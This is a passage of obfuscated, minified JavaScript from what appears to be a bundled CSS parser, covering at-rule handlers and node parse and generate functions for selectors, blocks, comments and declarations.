0x0===c)break;f&&(E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,c,h,k),f=!0x1),h[fE(0x83e)](c);}return f&&E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,null,h,k),h;}},0x1db5:(O,G,s)=>{'use strict';const fh=a2a;s['d'](G,{'A':()=>E});var x=s(0x11ac);const X=new Set([fh(0xe3f),fh(0xbb3),fh(0x4bb),'or']),E={'parse':{'prelude'(){const ff=fh,h=this[ff(0x238)]();if(this[ff(0xf8e)]===x['Vy']){const f=this[ff(0xabc)](this[ff(0xe93)],this[ff(0x500)]);X[ff(0x3f0)](f[ff(0xec2)]())||h[ff(0x83e)](this[ff(0xc9a)]());}return h[ff(0x83e)](this[ff(0xc1d)](ff(0xc5d))),h;},'block'(h=!0x1){const ft=fh;return this[ft(0x385)](h);}}};},0x113f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(){const fk=a2a;return this[fk(0x385)](!0x0);}}};},0x1109:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x11ac);function X(f,k){const fc=a2a;return this[fc(0x2bb)](()=>{const fl=fc;try{return f[fl(0xe04)](this);}finally{this[fl(0x439)](),this[fl(0x2cf)](0x0)!==x['no']&&this[fl(0x8ff)]();}},k||(()=>this[fc(0xef1)](null,!0x0)));}const E={'layer'(){const fN=a2a;this[fN(0x439)]();const f=this[fN(0x238)](),k=X[fN(0xe04)](this,this[fN(0x1fe)]);return fN(0xef1)===k[fN(0xab5)]&&''===k[fN(0xb86)]||f[fN(0x83e)](k),f;},'supports'(){const fU=a2a;this[fU(0x439)]();const f=this[fU(0x238)](),k=X[fU(0xe04)](this,this[fU(0x813)],()=>X[fU(0xe04)](this,()=>this[fU(0xc1d)](fU(0x138))));return fU(0xef1)===k[fU(0xab5)]&&''===k[fU(0xb86)]||f[fU(0x83e)](k),f;}},h={'parse':{'prelude'(){const fK=a2a,f=this[fK(0x238)]();switch(this[fK(0xf8e)]){case x['Qf']:f[fK(0x83e)](this[fK(0xfba)]());break;case x['s0']:case x['zt']:f[fK(0x83e)](this[fK(0xc57)]());break;default:this[fK(0x8ff)](fK(0x887));}return this[fK(0x439)](),this[fK(0xf8e)]===x['Vy']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x6bf))?f[fK(0x83e)](this[fK(0xc9a)]()):this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x185))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x439)](),this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x476))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x2cf)](0x0)!==x['Vy']&&this[fK(0x2cf)](0x0)!==x['AJ']||f[fK(0x83e)](this[fK(0xc0a)]()),f;},'block':null}};},0x25fe:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x1db5),E=x(0x113f),f=x(0x1109),k=x(0x131f),N=x(0x932),U=x(0xd86),K=x(0x1963),I=x(0x13ae),z=x(0x25cc),M=x(0x1450);const Q={'container':X['A'],'font-face':E['A'],'import':f['A'],'layer':k['A'],'media':N['A'],'nest':U['A'],'page':K['A'],'scope':I['A'],'starting-style':z['A'],'supports':M['A']};},0x131f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fi=a2a;return this[fi(0xc85)](this[fi(0x2d8)]());},'block'(){const fI=a2a;return this[fI(0x385)](!0x1);}}};},0x932:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fz=a2a;return this[fz(0xc85)](this[fz(0xc0a)]());},'block'(X=!0x1){const fM=a2a;return this[fM(0x385)](X);}}};},0xd86:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fp=a2a;return this[fp(0xc85)](this[fp(0xdb6)]());},'block'(){const fQ=a2a;return this[fQ(0x385)](!0x0);}}};},0x1963:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fg=a2a;return this[fg(0xc85)](this[fg(0xdb6)]());},'block'(){const fD=a2a;return this[fD(0x385)](!0x0);}}};},0x13ae:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fB=a2a;return this[fB(0xc85)](this[fB(0xa4d)]());},'block'(X=!0x1){const fF=a2a;return this[fF(0x385)](X);}}};},0x25cc:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(X=!0x1){const fd=a2a;return this[fd(0x385)](X);}}};},0x1450:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fW=a2a;return this[fW(0xc85)](this[fW(0xc1d)](fW(0x138)));},'block'(X=!0x1){const fe=a2a;return this[fe(0x385)](X);}}};},0x1f49:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x1304),X=s(0xd33),E=s(0x791);const h={'generic':!0x0,'cssWideKeywords':x['v'],...X['A'],'node':E};},0x58d:(O,G,s)=>{'use strict';function x(h,f){const fn=a2a;return fn(0x648)==typeof f&&/^\s*\|/[fn(0x569)](f)?fn(0x648)==typeof h?h+f:f[fn(0x993)](/^\s*\|\s*/,''):f||null;}function X(h,f){const fu=a2a,k=Object[fu(0xe17)](null);for(const [c,l]of Object[fu(0x8cb)](h))if(l){k[c]={};for(const N of Object[fu(0xa8f)](l))f[fu(0x958)](N)&&(k[c][N]=l[N]);}return k;}function E(h,f){const fw=a2a,k={...h};for(const [c,l]of Object[fw(0x8cb)](f))switch(c){case fw(0x438):k[c]=Boolean(l);break;case fw(0x6d2):k[c]=h[c]?[...h[c],...l]:l||[];break;case fw(0x466):k[c]={...h[c]};for(const [N,U]of Object[fw(0x8cb)](l))k[c][N]=Array[fw(0x890)](U)?U:[];break;case fw(0x6d3):k[c]={...h[c]};for(const [K,I]of Object[fw(0x8cb)](l)){const z=k[c][K]||{},M=k[c][K]={'prelude':z[fw(0xbdc)]||null,'descriptors':{...z[fw(0x209)]}};if(I){M[fw(0xbdc)]=I[fw(0xbdc)]?x(M[fw(0xbdc)],I[fw(0xbdc)]):M[fw(0xbdc)]||null;for(const [p,Q]of Object[fw(0x8cb)](I[fw(0x209)]||{}))M[fw(0x209)][p]=Q?x(M[fw(0x209)][p],Q):null;Object[fw(0xa8f)](M[fw(0x209)])[fw(0x218)]||(M[fw(0x209)]=null);}}break;case fw(0x8fb):case fw(0x8c7):k[c]={...h[c]};for(const [g,D]of Object[fw(0x8cb)](l))k[c][g]=x(k[c][g],D);break;case fw(0x16a):case fw(0x79c):k[c]={...h[c]};for(const [B,F]of Object[fw(0x8cb)](l))k[c][B]={...k[c][B],...F};break;case fw(0xe91):k[c]={...h[c],...l};break;case fw(0xc0f):case fw(0xf42):k[c]={...h[c],...X(l,[fw(0xad7)])};break;case fw(0xe54):k[c]={...h[c],...X(l,[fw(0x4c7),fw(0x695),fw(0xad7),fw(0xe8f),fw(0xd69)])};}return k;}s['d'](G,{'A':()=>E});},0x2320:(O,G,x)=>{'use strict';const fR=a2a;x['d'](G,{'A':()=>k});var X=x(0x80b),E=x(0x25fe),h=x(0x242f),f=x(0x6d7);const k={'parseContext':{'default':fR(0x182),'stylesheet':fR(0x182),'atrule':fR(0xfb4),'atrulePrelude'(c){const fJ=fR;return this[fJ(0xdf3)](c[fJ(0xc0f)]?String(c[fJ(0xc0f)]):null);},'mediaQueryList':fR(0xc0a),'mediaQuery':fR(0xe78),'condition'(c){const fS=fR;return this[fS(0xc1d)](c[fS(0x27e)]);},'rule':fR(0x6a7),'selectorList':fR(0xdb6),'selector':fR(0xbaa),'block'(){const fA=fR;return this[fA(0x385)](!0x0);},'declarationList':fR(0x287),'declaration':fR(0x813),'value':fR(0xb19)},'features':{'supports':{'selector'(){const fT=fR;return this[fT(0xbaa)]();}},'container':{'style'(){const fj=fR;return this[fj(0x813)]();}}},'scope':X,'atrule':E['A'],'pseudo':h['A'],'node':f};},0xe9:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'node':s(0x791)};},0x2162:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac),E=x(0x1766),h=x(0x772),f=x(0x2043),k=x(0x2495),N=x(0x1d09),U=x(0x58d);function K(z){const fZ=a2a,M=(0x0,E['C'])(z),Q=(0x0,k['j'])(z),g=(0x0,h['o'])(z),{fromPlainObject:D,toPlainObject:B}=(0x0,f['L'])(Q),F={'lexer':null,'createLexer':W=>new N['J'](W,F,F[fZ(0xdba)][fZ(0x695)]),'tokenize':X['qw'],'parse':M,'generate':g,'walk':Q,'find':Q[fZ(0x394)],'findLast':Q[fZ(0x701)],'findAll':Q[fZ(0x123)],'fromPlainObject':D,'toPlainObject':B,'fork'(W){const fo=fZ,w=(0x0,U['A'])({},z);return K(fo(0xabd)==typeof W?W(w):(0x0,U['A'])(w,W));}};return F[fZ(0xdba)]=new N['J']({'generic':z[fZ(0x438)],'cssWideKeywords':z[fZ(0x6d2)],'units':z[fZ(0x466)],'types':z[fZ(0x8fb)],'atrules':z[fZ(0x6d3)],'properties':z[fZ(0x8c7)],'node':z[fZ(0xe54)]},F),F;}const I=z=>K((0x0,U['A'])({},z));},0x1dd3:(O,G,s)=>{'use strict';function x(){const fq=a2a;return this[fq(0xc85)](this[fq(0xef1)](null,!0x1));}s['d'](G,{'A':()=>x});},0x20a0:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);function X(){const fY=a2a,E=this[fY(0x238)]();if(this[fY(0x439)](),E[fY(0x83e)](this[fY(0xc9a)]()),this[fY(0x439)](),this[fY(0xf8e)]===x['A9']){E[fY(0x83e)](this[fY(0xa0f)]());const h=this[fY(0x2d0)],f=this[fY(0xe55)]?this[fY(0xb19)](null):this[fY(0xef1)](this[fY(0xd51)],!0x1);if(fY(0xb19)===f[fY(0xab5)]&&f[fY(0x863)][fY(0x326)]){for(let k=h-this[fY(0x2d0)];k<=0x0;k++)if(this[fY(0x680)](k)===x['M$']){f[fY(0x863)][fY(0x7fc)]({'type':fY(0x442),'loc':null,'value':'\x20'});break;}}E[fY(0x83e)](f);}return E;}},0x1254:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x2162),E=x(0x1f49),h=x(0x2320),f=x(0xe9);const k=(0x0,X['A'])({...E['A'],...h['A'],...f['A']});},0x1a26:(O,G,x)=>{'use strict';const fP=a2a;x['r'](G),x['d'](G,{'generate':()=>W,'name':()=>D,'parse':()=>F,'structure':()=>B});var X=x(0x11ac);const E=0x2b,k=0x2d,N=0x6e,U=!0x0,K=!0x1;function I(w,R){const fy=a2a;let J=this[fy(0xe93)]+w;const S=this[fy(0x708)](J);for(S!==E&&S!==k||(R&&this[fy(0x8ff)](fy(0x528)),J++);J<this[fy(0x500)];J++)(0x0,X['yp'])(this[fy(0x708)](J))||this[fy(0x8ff)](fy(0xa9e),J);}function z(w){const fL=a2a;return I[fL(0xe04)](this,0x0,w);}function M(w,R){const fV=a2a;if(!this[fV(0xac4)](this[fV(0xe93)]+w,R)){let J='';switch(R){case N:J=fV(0x79d);break;case k:J=fV(0x530);}this[fV(0x8ff)](J,this[fV(0xe93)]+w);}}function Q(){const fm=a2a;let w=0x0,R=0x0,J=this[fm(0xf8e)];for(;J===X['M$']||J===X['Mw'];)J=this[fm(0x680)](++w);if(J!==X['wN']){if(!this[fm(0xbf3)](E,w)&&!this[fm(0xbf3)](k,w))return null;R=this[fm(0xbf3)](E,w)?E:k;do{J=this[fm(0x680)](++w);}while(J===X['M$']||J===X['Mw']);J!==X['wN']&&(this[fm(0xe0b)](w),z[fm(0xe04)](this,U));}return w>0x0&&this[fm(0xe0b)](w),0x0===R&&(J=this[fm(0x708)](this[fm(0xe93)]),J!==E&&J!==k&&this[fm(0x8ff)](fm(0x3a7))),z[fm(0xe04)](this,0x0!==R),R===k?'-'+this[fm(0x975)](X['wN']):this[fm(0x975)](X['wN']);}const D=fP(0xe35),B={'a':[String,null],'b':[String,null]};function F(){const fC=fP,w=this[fC(0xe93)];let R=null,J=null;if(this[fC(0xf8e)]===X['wN'])z[fC(0xe04)](this,K),J=this[fC(0x975)](X['wN']);else{if(this[fC(0xf8e)]===X['Vy']&&this[fC(0xac4)](this[fC(0xe93)],k))switch(R='-1',M[fC(0xe04)](this,0x1,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x2:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x3:M[fC(0xe04)](this,0x2,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x2,k),I[fC(0xe04)](this,0x3,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+0x2);}else{if(this[fC(0xf8e)]===X['Vy']||this[fC(0xbf3)](E)&&this[fC(0x680)](0x1)===X['Vy']){let S=0x0;switch(R='1',this[fC(0xbf3)](E)&&(S=0x1,this[fC(0x8bd)]()),M[fC(0xe04)](this,0x0,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x1:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x2:M[fC(0xe04)](this,0x1,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x1,k),I[fC(0xe04)](this,0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+S+0x1);}}else{if(this[fC(0xf8e)]===X['fg']){const A=this[fC(0x708)](this[fC(0xe93)]),T=A===E||A===k;let j=this[fC(0xe93)]+T;for(;j<this[fC(0x500)]&&(0x0,X['yp'])(this[fC(0x708)](j));j++);j===this[fC(0xe93)]+T&&this[fC(0x8ff)](fC(0xa9e),this[fC(0xe93)]+T),M[fC(0xe04)](this,j-this[fC(0xe93)],N),R=this[fC(0xabc)](w,j),j+0x1===this[fC(0x500)]?(this[fC(0x8bd)](),J=Q[fC(0xe04)](this)):(M[fC(0xe04)](this,j-this[fC(0xe93)]+0x1,k),j+0x2===this[fC(0x500)]?(this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN'])):(I[fC(0xe04)](this,j-this[fC(0xe93)]+0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](j+0x1)));}else this[fC(0x8ff)]();}}}return null!==R&&R[fC(0x708)](0x0)===E&&(R=R[fC(0x1c5)](0x1)),null!==J&&J[fC(0x708)](0x0)===E&&(J=J[fC(0x1c5)](0x1)),{'type':fC(0xe35),'loc':this[fC(0x4e5)](w,this[fC(0xe93)]),'a':R,'b':J};}function W(w){const t0=fP;if(w['a']){const R=('+1'===w['a']||'1'===w['a']?'n':'-1'===w['a']&&'-n')||w['a']+'n';if(w['b']){const J='-'===w['b'][0x0]||'+'===w['b'][0x0]?w['b']:'+'+w['b'];this[t0(0xe70)](R+J);}else this[t0(0xe70)](R);}else this[t0(0xe70)](w['b']);}},0xdc2:(O,G,x)=>{'use strict';const t3=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const t1=a2a;return this[t1(0xef1)](this[t1(0x8ac)],!0x0);}function h(){const t2=a2a;for(let I,z=0x1;I=this[t2(0x680)](z);z++){if(I===X['Q0'])return!0x0;if(I===X['X6']||I===X['zu'])return!0x1;}return!0x1;}const f=t3(0xfb4),k=t3(0xc0f),N={'name':String,'prelude':[t3(0xdf3),t3(0xef1),null],'block':[t3(0x385),null]};function U(I=!0x1){const t4=t3,z=this[t4(0xe93)];let M,p,Q=null,g=null;switch(this[t4(0xa38)](X['zu']),M=this[t4(0xea3)](z+0x1),p=M[t4(0xec2)](),this[t4(0x439)](),!0x1===this[t4(0x8f6)]&&this[t4(0xf8e)]!==X['X6']&&this[t4(0xf8e)]!==X['Qq']&&(Q=this[t4(0x800)]?this[t4(0x2bb)](this[t4(0xdf3)][t4(0x411)](this,M,I),E):E[t4(0xe04)](this,this[t4(0x2d0)]),this[t4(0x439)]()),this[t4(0xf8e)]){case X['Qq']:this[t4(0x8bd)]();break;case X['X6']:g=hasOwnProperty[t4(0xe04)](this[t4(0xc0f)],p)&&t4(0xabd)==typeof this[t4(0xc0f)][p][t4(0x34d)]?this[t4(0xc0f)][p][t4(0x34d)][t4(0xe04)](this,I):this[t4(0x385)](h[t4(0xe04)](this));}return{'type':t4(0xfb4),'loc':this[t4(0x4e5)](z,this[t4(0xe93)]),'name':M,'prelude':Q,'block':g};}function K(I){const t5=t3;this[t5(0x19e)](X['zu'],'@'+I[t5(0x4c7)]),null!==I[t5(0xbdc)]&&this[t5(0xe54)](I[t5(0xbdc)]),I[t5(0x34d)]?this[t5(0xe54)](I[t5(0x34d)]):this[t5(0x19e)](X['Qq'],';');}},0x1a05:(O,G,x)=>{'use strict';const t6=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=t6(0xdf3),h=t6(0x721),f={'children':[[]]};function k(N){const t7=t6;let U=null;return null!==N&&(N=N[t7(0xec2)]()),this[t7(0x439)](),U=hasOwnProperty[t7(0xe04)](this[t7(0xc0f)],N)&&t7(0xabd)==typeof this[t7(0xc0f)][N][t7(0xbdc)]?this[t7(0xc0f)][N][t7(0xbdc)][t7(0xe04)](this):this[t7(0xc4a)](this[t7(0x16a)][t7(0xdf3)]),this[t7(0x439)](),!0x0!==this[t7(0x8f6)]&&this[t7(0xf8e)]!==X['X6']&&this[t7(0xf8e)]!==X['Qq']&&this[t7(0x8ff)](t7(0xe08)),{'type':t7(0xdf3),'loc':this[t7(0x8f9)](U),'children':U};}function c(N){const t8=t6;this[t8(0x863)](N);}},0x578:(O,G,x)=>{'use strict';const ta=a2a;x['r'](G),x['d'](G,{'generate':()=>B,'name':()=>M,'parse':()=>D,'structure':()=>Q});var X=x(0x11ac);const E=0x24,f=0x2a,k=0x3d,N=0x5e,U=0x7c,K=0x7e;function I(){const t9=a2a;this[t9(0x8f6)]&&this[t9(0x8ff)](t9(0xaac));const F=this[t9(0xe93)];let W=!0x1;return this[t9(0xbf3)](f)?(W=!0x0,this[t9(0x8bd)]()):this[t9(0xbf3)](U)||this[t9(0xa38)](X['Vy']),this[t9(0xbf3)](U)?this[t9(0x708)](this[t9(0xe93)]+0x1)!==k?(this[t9(0x8bd)](),this[t9(0xa38)](X['Vy'])):W&&this[t9(0x8ff)](t9(0xfcd),this[t9(0x500)]):W&&this[t9(0x8ff)](t9(0x563)),{'type':t9(0xc9a),'loc':this[t9(0x4e5)](F,this[t9(0xe93)]),'name':this[t9(0xea3)](F)};}function z(){const tb=a2a,F=this[tb(0xe93)],W=this[tb(0x708)](F);return W!==k&&W!==K&&W!==N&&W!==E&&W!==f&&W!==U&&this[tb(0x8ff)](tb(0xcf2)),this[tb(0x8bd)](),W!==k&&(this[tb(0xbf3)](k)||this[tb(0x8ff)](tb(0xe58)),this[tb(0x8bd)]()),this[tb(0xea3)](F);}const M=ta(0x9c6),Q={'name':ta(0xc9a),'matcher':[String,null],'value':[ta(0xfba),ta(0xc9a),null],'flags':[String,null]};function D(){const tv=ta,F=this[tv(0xe93)];let W,w=null,R=null,J=null;return this[tv(0xa38)](X['hk']),this[tv(0x439)](),W=I[tv(0xe04)](this),this[tv(0x439)](),this[tv(0xf8e)]!==X['Oh']&&(this[tv(0xf8e)]!==X['Vy']&&(w=z[tv(0xe04)](this),this[tv(0x439)](),R=this[tv(0xf8e)]===X['Qf']?this[tv(0xfba)]():this[tv(0xc9a)](),this[tv(0x439)]()),this[tv(0xf8e)]===X['Vy']&&(J=this[tv(0x975)](X['Vy']),this[tv(0x439)]())),this[tv(0xa38)](X['Oh']),{'type':tv(0x9c6),'loc':this[tv(0x4e5)](F,this[tv(0xe93)]),'name':W,'matcher':w,'value':R,'flags':J};}function B(F){const tH=ta;this[tH(0x19e)](X['_i'],'['),this[tH(0xe54)](F[tH(0x4c7)]),null!==F[tH(0x4de)]&&(this[tH(0xe70)](F[tH(0x4de)]),this[tH(0xe54)](F[tH(0xb86)])),null!==F[tH(0xd8f)]&&this[tH(0x19e)](X['Vy'],F[tH(0xd8f)]),this[tH(0x19e)](X['_i'],']');}},0x39c:(O,G,x)=>{'use strict';const tX=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>K,'parse':()=>M,'structure':()=>z,'walkContext':()=>I});var X=x(0x11ac);const E=0x26;function f(){const tO=a2a;return this[tO(0xef1)](null,!0x0);}function k(){const tG=a2a;return this[tG(0x2bb)](this[tG(0x6a7)],f);}function N(){const ts=a2a;return this[ts(0xef1)](this[ts(0x2a7)],!0x0);}function U(){const tx=a2a;if(this[tx(0xf8e)]===X['Qq'])return N[tx(0xe04)](this,this[tx(0x2d0)]);const g=this[tx(0x2bb)](this[tx(0x813)],N);return this[tx(0xf8e)]===X['Qq']&&this[tx(0x8bd)](),g;}const K=tX(0x385),I=tX(0x34d),z={'children':[[tX(0xfb4),tX(0x6a7),tX(0x813)]]};function M(g){const tr=tX,D=g?U:k,B=this[tr(0xe93)];let F=this[tr(0x238)]();this[tr(0xa38)](X['X6']);W:for(;!this[tr(0x8f6)];)switch(this[tr(0xf8e)]){case X['Q0']:break W;case X['M$']:case X['Mw']:this[tr(0x8bd)]();break;case X['zu']:F[tr(0x83e)](this[tr(0x2bb)](this[tr(0xfb4)][tr(0x411)](this,g),f));break;default:g&&this[tr(0xbf3)](E)?F[tr(0x83e)](k[tr(0xe04)](this)):F[tr(0x83e)](D[tr(0xe04)](this));}return this[tr(0x8f6)]||this[tr(0xa38)](X['Q0']),{'type':tr(0x385),'loc':this[tr(0x4e5)](B,this[tr(0xe93)]),'children':F};}function Q(g){const tE=tX;this[tE(0x19e)](X['X6'],'{'),this[tE(0x863)](g,D=>{const th=tE;th(0x813)===D[th(0xab5)]&&this[th(0x19e)](X['Qq'],';');}),this[tE(0x19e)](X['Q0'],'}');}},0x23c0:(O,G,x)=>{'use strict';const tf=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tf(0xfad),h={'children':[[]]};function f(c,l){const tt=tf,N=this[tt(0xe93)];let U=null;return this[tt(0xa38)](X['hk']),U=c[tt(0xe04)](this,l),this[tt(0x8f6)]||this[tt(0xa38)](X['Oh']),{'type':tt(0xfad),'loc':this[tt(0x4e5)](N,this[tt(0xe93)]),'children':U};}function k(c){const tk=tf;this[tk(0x19e)](X['_i'],'['),this[tk(0x863)](c),this[tk(0x19e)](X['_i'],']');}},0x2305:(O,G,x)=>{'use strict';const tc=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tc(0x13d),h=[];function f(){const tl=tc,c=this[tl(0xe93)];return this[tl(0xa38)](X['zG']),{'type':tl(0x13d),'loc':this[tl(0x4e5)](c,this[tl(0xe93)])};}function k(){const tN=tc;this[tN(0x19e)](X['zG'],tN(0xe74));}},0x631:(O,G,x)=>{'use strict';const tU=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tU(0x205),h=[];function f(){const tK=tU,c=this[tK(0xe93)];return this[tK(0xa38)](X['lh']),{'type':tK(0x205),'loc':this[tK(0x4e5)](c,this[tK(0xe93)])};}function k(){const ti=tU;this[ti(0x19e)](X['lh'],ti(0x310));}},0x41c:(O,G,x)=>{'use strict';const tI=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=tI(0x4e8),f={'name':String};function k(){const tz=tI;return this[tz(0x5d7)](E),{'type':tz(0x4e8),'loc':this[tz(0x4e5)](this[tz(0xe93)]-0x1,this[tz(0x500)]),'name':this[tz(0x975)](X['Vy'])};}function c(N){const tM=tI;this[tM(0x19e)](X['_i'],'.'),this[tM(0x19e)](X['Vy'],N[tM(0x4c7)]);}},0x92b:(O,G,x)=>{'use strict';const tp=a2a;x['r'](G),x['d'](G,{'generate':()=>I,'name':()=>N,'parse':()=>K,'structure':()=>U});var X=x(0x11ac);const E=0x2b,h=0x2f,f=0x3e,k=0x7e,N=tp(0x653),U={'name':String};function K(){const tQ=tp,z=this[tQ(0xe93)];let M;switch(this[tQ(0xf8e)]){case X['M$']:M='\x20';break;case X['_i']:switch(this[tQ(0x708)](this[tQ(0xe93)])){case f:case E:case k:this[tQ(0x8bd)]();break;case h:this[tQ(0x8bd)](),this[tQ(0x832)](tQ(0x2df)),this[tQ(0x5d7)](h);break;default:this[tQ(0x8ff)](tQ(0x669));}M=this[tQ(0xea3)](z);}return{'type':tQ(0x653),'loc':this[tQ(0x4e5)](z,this[tQ(0xe93)]),'name':M};}function I(z){const tg=tp;this[tg(0xe70)](z[tg(0x4c7)]);}},0x1334:(O,G,x)=>{'use strict';const tD=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2a,h=0x2f,f=tD(0x2ac),k={'value':String};function N(){const tB=tD,K=this[tB(0xe93)];let I=this[tB(0x500)];return this[tB(0xa38)](X['Mw']),I-K+0x2>=0x2&&this[tB(0x708)](I-0x2)===E&&this[tB(0x708)](I-0x1)===h&&(I-=0x2),{'type':tB(0x2ac),'loc':this[tB(0x4e5)](K,this[tB(0xe93)]),'value':this[tB(0xabc)](K+0x2,I)};}function U(K){const tF=tD;this[tF(0x19e)](X['Mw'],'/*'+K[tF(0xb86)]+'*/');}},0xcbc:(O,G,x)=>{'use strict';const td=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>h,'parse':()=>U,'structure':()=>f});var X=x(0x11ac);const E=new Set([X['Qx'],X['no'],X['LT']]),h=td(0xc1d),f={'kind':String,'children':[[td(0xc9a),td(0x377),td(0xbe4),td(0xac2),td(0x1d9)]]};function k(I){const tW=td;return this[tW(0x7b6)](0x1)===X['Vy']&&E[tW(0x3f0)](this[tW(0x7b6)](0x2))?this[tW(0x377)](I):this[tW(0xac2)](I);}const N={'media':k,'container':k,'supports'(){const te=td;return this[te(0x1d9)]();}};function U(I=td(0x191)){const tn=td,z=this[tn(0x238)]();Q:for(;!this[tn(0x8f6)];)switch(this[tn(0xf8e)]){case X['Mw']:case X['M$']:this[tn(0x8bd)]();continue;case X['Vy']:z[tn(0x83e)](this[tn(0xc9a)]());break;case X['AJ']:{let M=this[tn(0x2bb)](()=>N[I][tn(0xe04)](this,I),()=>null);M||(M=this[tn(0x2bb)](()=>{const tu=tn;this[tu(0xa38)](X['AJ']);const p=this[tu(0xc1d)](I);return this[tu(0xa38)](X['no']),p;},()=>this[tn(0x40b)](I))),z[tn(0x83e)](M);break;}case X['zt']:{let p=this[tn(0x2bb)](()=>this[tn(0xbe4)](I),()=>null);p||(p=this[tn(0x40b)](I)),z[tn(0x83e)](p);break;}default:break Q;}return z[tn(0x326)]&&this[tn(0x8ff)](tn(0xa9f)),{'type':tn(0xc1d),'loc':this[tn(0x8f9)](z),'kind':I,'children':z};}function K(I){const tw=td;I[tw(0x863)][tw(0xdcd)](z=>{const tR=tw;tR(0xc1d)===z[tR(0xab5)]?(this[tR(0x19e)](X['AJ'],'('),this[tR(0xe54)](z),this[tR(0x19e)](X['no'],')')):this[tR(0xe54)](z);});}},0x23d:(O,G,x)=>{'use strict';const tT=a2a;x['r'](G),x['d'](G,{'generate':()=>S,'name':()=>F,'parse':()=>J,'structure':()=>R,'walkContext':()=>W});var X=x(0xc8c),E=x(0x11ac);const k=0x21,N=0x23,U=0x24,K=0x26,I=0x2a,z=0x2b,M=0x2f;function Q(){const tJ=a2a;return this[tJ(0xef1)](this[tJ(0xd51)],!0x0);}function D(){const tS=a2a;return this[tS(0xef1)](this[tS(0xd51)],!0x1);}function B(){const tA=a2a,j=this[tA(0x2d0)],Z=this[tA(0xb19)]();return tA(0xef1)!==Z[tA(0xab5)]&&!0x1===this[tA(0x8f6)]&&this[tA(0xf8e)]!==E['Qq']&&!0x1===this[tA(0xbf3)](k)&&!0x1===this[tA(0xd3b)](j)&&this[tA(0x8ff)](),Z;}const F=tT(0x813),W=tT(0x26a),R={'important':[Boolean,String],'property':String,'value':[tT(0xb19),tT(0xef1)]};function J(){const tj=tT,j=this[tj(0xe93)],Z=this[tj(0x2d0)],q=A[tj(0xe04)](this),Y=(0x0,X['vs'])(q),L=Y?this[tj(0xe55)]:this[tj(0x9a9)],V=Y?D:Q;let P,C=!0x1;this[tj(0x439)](),this[tj(0xa38)](E['Qx']);const b0=this[tj(0x2d0)];if(Y||this[tj(0x439)](),P=L?this[tj(0x2bb)](B,V):V[tj(0xe04)](this,this[tj(0x2d0)]),Y&&tj(0xb19)===P[tj(0xab5)]&&P[tj(0x863)][tj(0x326)]){for(let b1=b0-this[tj(0x2d0)];b1<=0x0;b1++)if(this[tj(0x680)](b1)===E['M$']){P[tj(0x863)][tj(0x7fc)]({'type':tj(0x442),'loc':null,'value':'\x20'});break;}}return 